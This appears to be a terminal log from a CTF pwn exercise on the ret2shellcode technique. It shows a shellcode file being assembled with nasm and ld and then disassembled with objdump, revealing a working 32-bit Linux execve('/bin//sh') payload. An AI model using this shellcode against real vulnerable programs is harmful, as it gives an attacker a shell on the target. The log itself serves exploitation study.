 xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ vim shellcode.asm
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ nasm -f elf32 -o hello.o shellcode.asm
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ ld -m elf_i386   -o hello hello.o
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ objdump -d hello
hello：     文件格式 elf32-i386
Disassembly of section .text:
08049000 <_start>:
 8049000:	31 c9                	xor    %ecx,%ecx
 8049002:	31 d2                	xor    %edx,%edx
 8049004:	52                   	push   %edx
 8049005:	68 2f 2f 73 68       	push   $0x68732f2f
 804900a:	68 2f 62 69 6e       	push   $0x6e69622f
 804900f:	89 e3                	mov    %esp,%ebx
 8049011:	31 c0                	xor    %eax,%eax
 8049013:	b0 0b                	mov    $0xb,%al
 8049015:	cd 80                	int    $0x80
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ _